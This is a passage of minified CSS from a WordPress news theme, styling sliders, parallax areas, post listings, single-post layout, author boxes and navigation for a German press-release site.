a{display:block!important;padding:0;color:#fff!important}.rsFirstSlideTitle{max-width:90%;left:30px;top:400px}.rsSecondSlideTitle{left:33px;top:365px}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.royalSlider .rsSlide.rsFakePreloader{opacity:1 !important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.royalSlider.rsAutoHeight,.rsAutoHeight .rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{bottom:0;-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:0 0 !important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}img.rsImg{max-width:none}.grab-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsDefaultInv,.rsDefaultInv .rsOverflow,.rsDefaultInv .rsSlide,.rsDefaultInv .rsVideoFrameHolder,.rsDefaultInv .rsThumbs{background:#fff}#homeSlider .example-link{padding:5px 12px 6px;background:#c00;position:absolute;color:#fff;right:12px;bottom:12px;text-decoration:none;font-weight:700;border-radius:2px;z-index:30}#homeSlider.rsUni .rsArrow{height:50%;top:25%}#homeSlider .example-link:hover{text-decoration:none;background:#bb0202;text-decoration:underline;color:#fff}.rsWebkit3d .example-link{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.rsUni,.rsUni .rsOverflow,.rsUni .rsSlide,.rsUni .rsVideoFrameHolder,.rsUni .rsThumbs{background:#222;color:#fff}.rsUni .rsPreloader{display:none}#homeSlider .rsThumbsHor{border-top:3px solid #000;border-bottom:3px solid #000;height:180px;padding:0}#homeSlider .rsThumb{border-right:1px solid #333;width:179px;height:180px;margin:0!important;padding:0 10px!important;cursor:pointer;font-size:13px;font-weight:700;transition:.2s}#homeSlider .rsThumb img{width:179px;height:100px;margin-bottom:3px}#homeSlider .rsThumb:hover{background:#444}#homeSlider .rsTmb{text-align:center;margin-top:11px;font-weight:700}#homeSlider .rsThumb i{font-style:normal;font-weight:700}.rsUni .rsThumbsHor{width:100%;height:auto}.rsUni .rsThumb.rsNavSelected{background-color:#f14d4d;height:63px}.rsUni .rsThumb.rsNavSelected img{opacity:.9;filter:alpha(opacity=90)}.rsUni .rsTmb{display:block}#featured_area{display:inline-block;position:relative;width:100%;margin:0}#featured_area .photo{display:inline-block;vertical-align:top;margin:0;width:100%;background-attachment:fixed;background-position:0 0;background-repeat:no-repeat;height:auto;position:relative}.dzsparallaxer{margin-top:0;max-height:200px;height:auto;overflow:hidden;position:relative;transition-property:height;transition-duration:.3s;-moz-transition-property:height;-moz-transition-duration:.3s;-webkit-transition-property:height;-webkit-transition-duration:.3s;-o-transition-property:height;-o-transition-duration:.3s;-ms-transition-property:height;-ms-transition-duration:.3s;-ms-transition-timing-function:ease-out-quart;-webkit-transition-timing-function:cubic-bezier(.165,.84,.44,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.44,1);-o-transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-timing-function:cubic-bezier(.165,.84,.44,1)}.dzsparallaxer .dzsparallaxer--target{display:inline-block;position:relative}.dzsparallaxer .dzsparallaxer--blackoverlay{position:absolute;opacity:0;background-color:rgba(0,0,0,.9);top:0;left:0;width:100%;height:100%;pointer-events:none}.dzsparallaxer .center-it{position:absolute;width:100%;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.divimage{background-size:cover;background-position:center center}.dzsparallaxer.simple-parallax{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.dzsparallaxer.simple-parallax .simple-parallax-inner{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0)}.photo_bg_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;min-height:200px;position:relative}.photo_bg{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/photo_bg.png);position:relative}.photo_content_box{padding:50px 0 20px 10px}.page-template-home_parallax_slider .featured_area_bg{padding:30px 0}.featured_area_bg{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/featured_area_bg.png);position:relative;padding:10px 0}.fws2{position:relative;background:#fff;display:inline-block;width:66%!important}.fws2 .slide{display:none;position:absolute;top:0;left:0;z-index:0;width:100%}.fws2 .slide img{width:100%!important;margin:0;height:auto;float:left}.slide_content_box{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.fws2 .slide_content{position:absolute;display:inline-block;width:70%;padding:0;margin:0 0 0 20px}.fws2 .slide_content_wrap{display:inline-block;width:100%;left:0!important;top:0!important;margin:50% 0 0 0!important;position:absolute}.fws2 .slide_content_wrap p{text-indent:0px}.fws2 .title{display:inline-block;opacity:0;color:#fff;font-size:22px;line-height:28px;padding:0;margin:0;float:left;font-style:normal;font-weight:400}.fws2 .title a{color:#fff}.fws2 .slide_time{display:inline-block;font-size:11px;color:#fff;text-decoration:none;margin:0 0 10px 2px;padding:0;font-weight:400}.fws2 .slidePrev{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;left:88%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slideNext{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat 100% 0%;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;right:3%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slidePrev:hover,.fws2 .slideNext:hover{opacity:.8!important}.fws2 .timers{width:100%!important;height:5px;position:absolute;bottom:20px;left:40px;z-index:3}.fws2 .timer{display:none;height:5px;width:56px;background-color:#000;float:left;margin-right:5px}.fws2 .progress{height:5px;width:0;background-color:red;float:left}#featured_two_image_box{position:relative;float:right;display:inline-block;width:31.5%!important}.feat_image_one{display:inline-block;position:relative;margin:0 0 21px;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_two{display:inline-block;position:relative;margin:0;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_one img,.feat_image_two img{display:inline-block;width:100%;max-height:200px}.feat_image_content{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;vertical-align:bottom;display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:100%}.feat_image_content h1{display:block;position:absolute;top:110px;width:90%;color:#fff;font-size:15px;line-height:22px;padding:4px 6px;margin:0 0 0 10px;font-style:normal;font-weight:400;text-shadow:0px 0px 1px #333}.feat_image_content h1 a{color:#fff}.feat_image_content .slide_time{display:inline-block;position:absolute;top:90px;font-size:11px;color:#fff;text-decoration:none;margin:0 0 0 17px;padding:0;font-weight:400}.padding_25{display:inline-block;height:25px;width:100%}#ei-slider{margin:25px 0 20px}#ei-slider-small{margin:0 0 45px;width:600px;float:left}#ei-slider-small.ei-slider{height:370px!important}#content.hide_sidebar #ei-slider-category{margin:25px 0 45px;width:1200px;float:left;visibility:hidden}#ei-slider-category{margin:0 0 45px;width:600px;float:left;visibility:hidden}#ei-slider-category.ei-slider{height:350px!important}#content.hide_sidebar #ei-slider-category.ei-slider{height:450px!important}.ei-slider{position:relative;width:100%;max-width:1920px;height:460px;margin:0 auto}.ei-slider-loading{width:100%;height:100%;position:absolute;top:0;left:0;z-index:999;background:#444!important;color:#fff;text-align:center;line-height:430px}.ei-slider-large{height:100%;width:100%;position:relative;overflow:hidden}.ei-slider-large li{position:absolute;top:0;left:0;overflow:hidden;height:100%;width:100%}.ei-slider-large li img{width:100%}.ei-title{position:absolute;left:5%;bottom:20%}#ei-slider-small .ei-title{position:absolute;left:5%;bottom:5%}.ei-title h2,.ei-title h3{text-align:left}.ei-title h2 a{display:block;max-width:95%;margin-bottom:15px;font-size:30px;line-height:35px;color:#fff;text-shadow:1px 1px 1px #000}#ei-slider-small .ei-title h2 a{font-size:25px;line-height:30px;font-weight:700}.ei-title h3{font-size:14px;line-height:22px;color:#fff;font-weight:700;text-shadow:1px 1px 1px #000}.ei-slider-thumbs{height:13px;margin:0 auto;position:relative}.ei-slider-thumbs li{position:relative;float:left;height:100%}.ei-slider-thumbs li.ei-slider-element{top:0;left:0;position:absolute;height:100%;z-index:100;text-indent:-9000px;background-color:#f14d4d}.ei-slider-thumbs li a{background:#eee;box-shadow:0px 1px 1px #ccc;display:block;text-indent:-9000px;width:100%;height:100%;cursor:pointer;transition:background .2s ease}.ei-slider-thumbs li a:hover{background-color:#f0f0f0}.ei-slider-thumbs li img{position:absolute;bottom:50px;opacity:0;z-index:999;max-width:100%;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;-ms-transition:all .4s ease;transition:all .4s ease;-webkit-box-reflect:below 0px -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),to(rgba(255,255,255,.3)));-ms-filter:"alpha(opacity=0)"}.ei-slider-thumbs li:hover img{opacity:1;bottom:13px;-ms-filter:"alpha(opacity=100)"}#myScroller{visibility:hidden}.radiant_scroller{display:inline-block;position:relative;margin:25px 0 0 0!important;width:100%!important;max-width:1240px!important;visibility:hidden}.radiant_scroller_wrapper{width:100%!important;max-width:1240px!important;overflow:hidden}.radiant_scroller_wrapper .scroller-el{display:inline-block;position:relative!important;max-width:413px;margin:0 3px 0 0!important;padding:0!important}.scroller_item img{transition:.4s;opacity:.9}.scroller_item:hover img{opacity:1}.scroler_content h1 a{display:block;position:absolute;bottom:30px;left:5px;width:auto;max-width:81%;z-index:10;margin:0;padding:15px;color:#fff;font-size:18px;line-height:26px;text-shadow:1px 1px 0px #444;transition:.2s}.radiant_scroller .radiant_scroller_row .scroller-el:last-of-type{margin-right:0}.radiant_scroller .radiant_scroller_row:last-of-type .scroller-el{margin-bottom:0}.radiant-navigation{position:absolute;bottom:3px;left:0;width:100%;z-index:20}.radiant_scroller .radiant-next,.radiant_scroller .radiant-prev{width:42px;height:42px;transition:.2s}.radiant_scroller .radiant-next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/right_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);position:absolute;bottom:0;right:0;cursor:pointer}.radiant_scroller .radiant-prev{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/left_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);cursor:pointer}.radiant_scroller .radiant-next:hover,.radiant_scroller .radiant-prev:hover{background-color:rgba(51,51,51,1)}.radiant_scroller .radiant-pagination{display:none}#main_content p{margin:0;padding:0}#home_content{background-color:#fff;width:600px;margin:25px 0 0;float:left;padding:0}#home_content_inner{display:inline-block;float:left;width:100%!important;padding:0}#content{background-color:#fff;width:630px;margin:25px 0 0;float:left}#content.hide_sidebar{background-color:#fff;width:1220px;float:left;margin:0}.cat_title_box{background-color:#f14d4d;color:#fff;display:inline-block;margin:20px 0 0;padding:10px 0;float:left;width:100%;font-size:20px;line-height:20px}.cat_title_box h3{color:#fff;display:inline-block;float:left;margin:0 5px 0 15px;font-size:20px;line-height:24px;font-weight:700}.cat_title_box li a{display:inline-block;float:left;margin:2px 0 0 5px;padding:0 6px;font-size:11px!important;line-height:22px!important;color:#fff;font-weight:700;border-radius:5px;transition:.2s}.cat_title_box li a:hover{background-color:#444}#easy_pagination_index{display:inline-block;width:100%;position:relative;margin:5px 0 30px;float:left}#easy_pagination_index li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:5px 8px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#easy_pagination_index li:hover{background-color:#f14d4d;color:#fff}#easy_pagination_index li.current{background-color:#f14d4d;color:#fff}.cats_and_formats_box{position:absolute;top:10px;left:10px;z-index:10}.custom_cat_class{color:#fff!important;background-color:#00c5ff;display:inline-block;float:left;font-size:10px;line-height:17px!important;text-decoration:none;margin:0;padding:0 6px;font-weight:700;border-radius:5px}.gecko .custom_cat_class{line-height:18px!important}.home_posts_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:11px;line-height:24px;color:#555;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.custom_read_more{display:inline-block;color:#f14d4d!important;display:inline-block;float:left;font-size:11px;line-height:20px;text-decoration:none;margin:10px 0 0;padding:2px 0;font-weight:700;transition:.2s}.custom_read_more a:hover{color:#555!important}.custom_read_more a{color:#f14d4d;transition:.2s}.mosaicflow__column{float:left}.mosaicflow{display:inline-block;width:100%}#content.hide_sidebar .post,#content.hide_sidebar .product{width:285px}.post,.product{background:#fff!important;border-bottom:1px solid #f9f9f9;position:relative;float:left;display:inline-block;width:285px;margin:0 0 25px 0!important;padding:0 0 10px;visibility:hidden}.index_inner.one_column{width:100.5%}.index_inner.one_column .post,.index_inner.one_column .product{width:600px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:585px!important}.index_inner.one_line{width:100.5%}.index_inner.one_line .post,.index_inner.one_line .product{width:600px!important}.index_inner.one_line .post:last-child,.index_inner.one_line .product:last-child{margin:0 0 0 0!important}.index_inner.one_line .post .post_img_box,.index_inner.one_line .product .post_img_box{width:200px;height:140px;display:inline-block;float:left;margin:0 25px 20px 0;padding:0}.index_inner.one_line .bottom_info_box{display:block;width:auto;float:none;margin:0;padding:10px 0 20px}.index_inner.one_line .post h2 a,.index_inner.one_line .product h2 a{margin:0}.index_inner.one_line .post_format_video,.index_inner.one_line .post_format_image,.index_inner.one_line .post_format_audio{top:10px;left:166px}.post .home_posts_img_box,.product .home_posts_img_box{display:inline-block;margin:0 20px 0 0;float:left;overflow:hidden;position:relative;width:100%;height:auto;padding:0!important}.post .post_img_box,.product .post_img_box{width:100%;overflow:hidden;display:inline-block;float:left;margin:0 0 15px;padding:0}.post img,.product img{display:block;margin:0;width:100%;height:auto;padding:0!important;transition:.2s}.post h2 a,.product h2 a{display:block;width:100%;margin:5px 0 0;padding:0;font-size:18px;line-height:25px;font-weight:700;color:#000;transition:.2s}.post h2,.product h2{margin:0!important}.post h2 a:hover,.product h2 a:hover{color:red}.post p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product .cat_author{display:none}.bottom_info_box{display:inline-block;width:100%;float:left;margin:5px 0 0;padding:5px 0 10px}.info_box_inner{display:inline-block;float:left;margin:0;padding:0}.category_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:0 9px 0 0;padding:0 7px 0 21px!important;font-weight:700;text-indent:0px}.cat_author{display:inline-block;vertical-align:top;float:left;margin:0;font-size:10px;line-height:24px;font-weight:700;color:#888;cursor:pointer;transition:.2s}.cat_author img.avatar{width:20px!important;height:20px!important;display:inline-block;float:left;border-radius:50px}.cat_author a{padding:0 7px 0 10px;color:#888;transition:.2s}.cat_author a:hover{color:red}.post_meta_line{display:block}.post .custom_read_more{display:inline-block;float:left;margin:0}.product .custom_read_more{display:none}.wpb_row .post-single-rate{background:red;display:block;position:relative;width:60px;height:20px;padding:15px 5px 30px 8px;margin:0;text-align:center;color:#fff;text-transform:uppercase;font-size:20px;line-height:20px;opacity:.95;z-index:10}.wpb_row .rate_procent{font-size:12px}.wpb_row .rate_title_final{display:block;font-size:11px}.wpb_row .post-single-rate.hide{display:none}.wpb_row .post-single-rate.hide.custom,.wpb_row .post-single-rate.hide.top,.wpb_row .post-single-rate.hide.custom{display:block!important}.post .post-single-rate{background:red;display:inline-block;position:relative;padding:0 3px 1px;float:left;margin:-21px 0 0 5px}.post_format_video,.post_format_image,.post_format_audio{position:absolute;top:10px;right:10px;margin:0;width:0;height:0;border-radius:50px;transition:.2s}.touchcarousel-item:hover .post_format_video,.touchcarousel-item:hover .post_format_image,.touchcarousel-item:hover .post_format_audio{width:25px;height:25px}.feat_post_box:hover .post_format_video,.feat_post_box:hover .post_format_image,.feat_post_box:hover .post_format_audio{width:25px;height:25px}.post:hover .post_format_video,.post:hover .post_format_image,.post:hover .post_format_audio{width:25px;height:25px}.product .post_format,.product .post_format_video,.product .post_format_image,.product .post_format_audio{display:none}.post_format{display:none}.post_format_video{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/post_format_video.png) no-repeat center center}.post_format_image{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/post_format_image.png) no-repeat center center}.post_format_audio{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/post_format_audio.png) no-repeat center center}.slider_format{display:block;width:100%;height:auto;margin:0!important;position:relative}.slider_format .slides img{margin:0!important;width:100%;height:auto;display:block}.slider_format .flex-direction-nav{width:65px;height:30px;position:absolute;right:15px;bottom:15px;float:left;display:inline-block;-webkit-transition:all .3s ease}.slider_format .flex-direction-nav .flex-next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/btn-next-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:right;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-next:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}.slider_format .flex-direction-nav .flex-prev{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/btn-prev-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:left;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-prev:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}#single_content{border:1px solid #f9f9f9;background-color:#fff;width:600px;margin:25px 0 0;padding:0 20px;float:left;visibility:hidden}#single_content.fixed_sidebar{width:560px}#single_content.hide_sidebar{background-color:#fff;width:1220px;margin:0;float:left;visibility:hidden}.single_post_line{background-color:#f14d4d;display:block;width:600px;height:3px;margin:0 0 20px -20px}.single_post{width:100%;display:inline-block;float:left;margin:0}.single_video_full_width{width:100%;height:auto;display:inline-block;margin:5px 0 0 0!important}.single_video_full_width .video-container{margin:20px 0 0}.big_image_cover{width:100%;position:relative;max-height:500px;height:auto;display:inline-block;margin:25px 0 0 0!important;padding:0;overflow:hidden}.big_image_cover .photo_bg_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;display:block;position:absolute;top:0;width:100%;height:100%!important}.big_image_cover img{width:100%;height:auto}.single_photo{display:inline-block;margin:25px 0 0 0!important;width:100%;min-height:500px;height:100%!important;background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat;background-size:cover;position:relative}.single_photo .photo_bg_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;position:relative;min-height:500px;height:100%!important}.photo_bg_inner{display:inline-block;position:absolute;bottom:50px;width:100%}.photo_bg_inner h1{display:inline-block;color:#fff;font-size:35px;line-height:40px;padding:5px 10px 6px 5px;margin:0 20px 0 0;font-weight:700;text-shadow:1px 1px 0px #333}.photo_bg_inner .post_meta_line{display:inline-block;padding:0!important;margin:0 0 0 7px!important;color:#fff!important}.photo_bg_inner .single_post_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;background-color:none!important;padding:0 7px 0 23px!important;margin:9px 8px 0 0!important;color:#fff!important;text-shadow:0px 0px 1px #333}.photo_bg_inner .cat_author{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;margin:9px 15px 0 15px!important;color:#fff!important;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a{color:#fff;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a:hover{color:#eee}.single_title h1{display:inline-block;width:100%;float:left;margin:0 0 5px;font-size:30px;font-weight:700;color:#000;line-height:130%}.page .single_title h1{margin:25px 0 5px}.page .single_post .single_thumbnail img{margin:0 0 0 -20px}.page .single_post .post_meta_line{margin:5px 0}.single_post .post_meta_line{display:inline-block;width:100%;margin:5px 0 15px;height:40px}.single_post_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 5% 55%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:9px 10px 0 0;padding:0 7px 0 23px!important;font-weight:700;text-indent:0px}.single .single_post_cat{display:inline-block;float:left;margin:13px 10px 10px 0}.single .cat_author{margin:9px 10px 10px 15px}.single .cat_author img.avatar{margin:3px 10px 0 0;border:none;padding:0}.single .cat_author a{margin:0 0 0 0!important;padding:0 7px 0 0!important;font-size:10px;line-height:24px;text-transform:capitalize!important}.single_post .single_thumbnail img{display:inline-block;float:left;width:600px;height:auto!important;margin:0 0 20px -20px;padding:0;-webkit-transition:all .3s ease}.single_post #review-box{margin:5px 20px 20px 0}.single_post .slider_format{display:inline-block;margin:20px 0 20px 0!important}#home_content .video-container{margin:0}.video-container{position:relative;margin:0 0 30px;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{border:none!important;position:absolute;top:0;left:0;width:100%;height:100%}.single_text{padding:0;display:block;width:100%;font-size:16px;color:#4b4b4b;line-height:26px}.single_text .single_thumbnail_small{padding:7px 25px 15px 0;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul{background:#fafafa;padding:0 0 0 0!important;margin:-6px 0 0 0!important;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul li{border-bottom:1px solid #f5f5f5;width:100%;padding:3px 0 3px 0!important;margin:0!important;float:left;display:block;list-style:none}.single_text .single_thumbnail_small ul li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left center;width:85%;padding:5px 0 5px 15px!important;margin:0 0 0 10px!important;display:block;font-size:12px;color:#333;font-weight:700;line-height:19px!important;transition:.2s}.single_text .single_thumbnail_small ul li a:hover{color:#f14d4d}.single_text h1,.single_text h2,.single_text h3,.single_text h4,.single_text h5,.single_text h6{padding:5px 0 20px 0!important;line-height:135%;font-weight:700}.single_text .review-final-score h1,.single_text .review-final-score h2,.single_text .review-final-score h3,.single_text .review-final-score h4{line-height:100%}.single_text ul{margin:0 0 25px}.single_text ul li{list-style:disc;margin:0 20px 2px}.single_text ol{margin:0 0 25px}.single_text ol li{list-style:decimal;margin:0 20px 2px}.single_text p{margin-bottom:30px!important;text-indent:0px}.single_text img{height:auto;max-width:100%}.single_text img.aligncenter{display:block!important;margin-left:auto!important;margin-right:auto!important}#post-pagination{display:inline-block;width:100%;margin:20px 0 10px}#post-pagination a{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#666;background:#fff;transition:.2s}#post-pagination .current-post-page{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#fff;background:#f14d4d}#post-pagination a:hover{color:#fff;background:#f14d4d}.wp-caption{max-width:100%;padding:0!important;margin:0 0 0 30px!important;text-align:center;background:#fff}.wp-caption img{padding:0!important;margin:0!important}.wp-caption p.wp-caption-text{background:#fff;font-size:12px;line-height:22px;color:#888;margin:0!important;padding:3px 0!important;text-indent:0px;font-style:italic}#tags_simple{display:inline-block;margin:0;padding:0;list-style-type:none;overflow:hidden}#tags_simple li{display:inline-block;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;background-color:#444;margin:0 5px 5px 0;padding:0 8px 0 20px;transition:.2s}#tags_simple li a{color:#fff;font-size:11px!important;line-height:22px;font-weight:700}#tags_simple li:hover{background-color:#f14d4d!important}#tags_simple li a{color:#fff}.essb_links{padding:0 0 10px 0!important;display:inline-block}#content #author_box{width:600px;margin:0 0 30px;padding:0 0 10px}#author_box{background-color:#f9f9f9;display:inline-block;position:relative;width:100%;height:auto;padding:0 0 20px;margin:30px 0 20px}#author_box img{display:inline-block;float:left;margin:0 15px 0 0;padding:0;width:70px;height:70px}.authorinfo{display:block;padding:0 0 0 100px}#author_box h4{display:inline-block;float:left;font-size:18px;color:#333;margin:0;padding:10px 0 0}#author_box h4 a{text-decoration:none;color:#333;font-weight:700;text-transform:capitalize!important;transition:.2s}#author_box h4 a:hover{color:red}#author_box p{display:block;float:left;width:96%;color:#777;line-height:22px;margin:10px 0 15px;padding:0;text-indent:0px}#author_box p a{color:#f14d4d}.author_icons{display:inline-block;position:absolute;top:15px;right:15px;height:20px}.author_icons li{display:inline-block;height:20px;width:20px;margin:0 0 0 10px}.author_icons li a{height:20px;width:20px;cursor:pointer;display:inline-block}.google_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author-gplus.png) no-repeat center center}.twitter_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author-twitter.png) no-repeat center center}.facebook_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author-fb.png) no-repeat center center}.linkedin_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/linkedin_hover.png) no-repeat center center}.instagram_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/instagram_hover.png) no-repeat center center}.author-link{display:inline-block;color:#666;padding:0 0 10px}#similar-post{display:inline-block;width:580px;padding:0;margin:25px 0 0}#similar-post .sim_title_box{background-color:#f5f5f5;width:560px;padding:5px 0;margin:0}#similar-post .sim_title_box span{background-color:#f14d4d;padding:8px;font-size:14px!important;line-height:22px;color:#fff;font-weight:700}#similar-post li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;float:left;width:93%;margin:20px 0 0 0!important;padding:0 0 15px;visibility:hidden}#similar-post .similar_posts img{display:inline-block;width:100%;height:auto;float:left;margin:0 0 7px}#similar-post .similar_posts h3{display:inline-block;margin:7px 0 0;line-height:22px;font-size:13px!important;font-weight:700}#similar-post .similar_posts h3 a{color:#000;transition:.2s}#similar-post .similar_posts h3 a:hover{color:red}.similar_posts_cat{position:absolute;top:10px;left:10px}.nav_svg{display:none}.nav-slide .sticky_post{position:fixed;top:90%;display:block;outline:none;text-align:left;z-index:1000;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nav-slide .sticky_post.sticky_prev_post{border-top:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;left:0}.nav-slide .sticky_post.sticky_next_post{border-top:1px solid #ddd;border-left:1px solid #ddd;border-bottom:1px solid #ddd;right:0}.nav-slide .sticky_post svg{display:block;margin:0 auto;padding:0}.nav-slide .icon-wrap{position:relative;z-index:100;display:block;padding:20px;background-color:#fff}.nav-slide svg.icon{fill:#34495e}.nav-slide .sticky_post_content{background-color:#34495e;position:absolute;top:50%;min-height:100px;max-width:300px;padding:0 100px;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.nav-slide .sticky_post.sticky_prev_post .sticky_post_content{left:0;padding-right:120px;-webkit-transform:translateY(-50%) translateX(-100%);transform:translateY(-50%) translateX(-100%)}.nav-slide .sticky_post.sticky_next_post .sticky_post_content{right:0;padding-left:120px;text-align:right;-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%)}.nav-slide h3{display:inline-block;height:auto;margin:0;padding:20px 0;color:#fff;font-weight:400;font-size:17px;line-height:24px;white-space:nowrap;overflow:hidden}.nav-slide h3 a{display:inline-block;height:auto;max-width:300px;color:#fff}.nav-slide img{position:absolute;top:0;width:100px;height:100px}.nav-slide .sticky_post.sticky_prev_post img{right:0}.nav-slide .sticky_post.sticky_next_post img{left:0}.nav-slide .sticky_post:hover .sticky_post_content{-webkit-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0)}#navigation_images{display:inline-block;width:100%;margin:25px 0 20px}#navigation_images .alignleft{width:48%;display:inline-block;position:relative}#navigation_images .alignright{width:48%;display:inline-block;position:relative}#navigation_images .alignleft 